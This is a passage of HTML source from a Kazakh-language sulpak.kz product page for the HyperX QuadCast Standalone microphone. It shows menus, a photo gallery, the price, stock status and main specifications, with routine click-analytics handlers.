									Қайтару шарттары мен кепілдік
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Сатып алушы гиді
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Несие және бөліп төлеу
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/kz/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Дүкен мекенжайлары
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Бізге WhatsApp-қа жазыңыз
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/kz/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Sulpak қолданбасында ашу</p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Ашу</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/kz" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Басты
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Таңдаулы
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fmikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Жеке кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/kz/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Себет
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/kz">Басты</a>
            </li>
                
                

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/mikrofoniy">Микрофондар</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/mikrofoniy/almaty/1313_641">Микрофондар HyperX</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>HyperX микрофоны QuadCast Standalon  HX MICQC BK</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Тауарды шолу</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="427233"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Қасиеттері</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>


                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="427233"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Пікірлер</span>
                        <span class="product__menu-quantity">2</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="427233"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Нұсқаулар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="40"
data-classid="97"
data-name="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
data-code="427233"
data-price="85990.0"
data-brand="HyperX"
data-category="Микрофондар"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="08:14:26"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)</h1>
                <div class="title__block-info">Тауардың коды: 427233</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            2 пікірлер
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=40&amp;classId=97"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=40&amp;classId=97"
       data-product-id="97_40"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="97_40"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Салыстыруға қосу </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="97_40"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="97_40">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">Таңдаулыға</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/kz/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="40"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  ыдыс-аяққа 50% жеңілдік
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=40&amp;classId=97"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=40&amp;classId=97"
       data-product-id="97_40"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="97_40"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="97_40"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="97_40">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">Таңдаулыға</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2.webp"
         loading="eager"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0.webp"
         loading="eager"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 2 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 3 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 4 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 5 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 6 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2_160.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0_160.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 2 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3_160.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 3 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4_160.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 4 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5_160.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 5 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1_160.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 6 | sulpak.kz"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">85 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="427233">
                Пайда болған кезде хабарлаңыз
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Негізгі сипаттамалар</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Микрофонның қосылу түрі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/mikrofoniy/almaty/7552_3">Сымды </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Өндіруші ел</div>
                                                <div class="product__main-prop-value">
Қытай                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Корпустағы ажыратқыш</div>
                                                <div class="product__main-prop-value">
Иә                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Әсердің дауыс қаттылығын реттеу</div>
                                                <div class="product__main-prop-value">
Иә                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Орындаушының дауысының дауыс қаттылығын реттеу</div>
                                                <div class="product__main-prop-value">
Иә                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Барлық қасиеттері</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=427233"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Бөліп төлеу немесе несие <br>Visa және MasterCard<br>Apple Pay, Google Pay немесе Kaspi QR арқылы төлеу</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Сіз өзіңізге ыңғайлы кез-келген төлем әдісін таңдай аласыз: бөліп төлеу немесе несие, Visa немесе Mastercard банк карталары, Apple Pay немесе Google Pay қызметтері, Kaspi QR">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Заңды тұлғалар үшін төлем шотын қалай алуға болады?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Төлем шотын алу...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/kz/Services/GetServicesBlock"></div>

                    <a href="/kz/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Сатып алушы гиді
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/mikrofoniy">
                                    <div class="product__main-additional-info__container-text">
                                        Микрофондар
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/mikrofoniy/almaty/1313_641">
                                    <div class="product__main-additional-info__container-text">
                                        Микрофондар HyperX
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/kz/SpecialOfferPackages/GetProductComplects?productId=40&amp;classId=97"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">


                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/kz/Comments/GetTheMostUsefulComment?goodId=40&amp;classId=97">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Сатып алушылардың пікірлері</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Пікір жазу
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
data-code="427233"
data-price="85990.0"
data-brand="HyperX"
data-list="Микрофондар">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
